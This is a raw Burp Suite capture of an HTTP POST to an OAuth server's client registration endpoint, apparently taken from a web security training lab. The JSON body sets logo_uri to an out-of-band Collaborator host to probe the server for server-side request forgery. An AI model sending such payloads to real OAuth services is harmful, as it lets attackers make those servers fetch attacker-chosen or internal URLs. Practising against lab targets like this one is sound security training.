 Request
Pretty Raw Hex Hackvertor \n
1 POST /reg HTTP/2
2 Host: oauth-0ad800a60416137582f677ba02c100a7.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 141
5
6 {
7 "redirect_uris":[
8 "https://example.com"
9 ],
10 "logo_uri":"https://2gjhgn73wsomgssna3qdm6jgw72yqoed.oastify.com"
11 }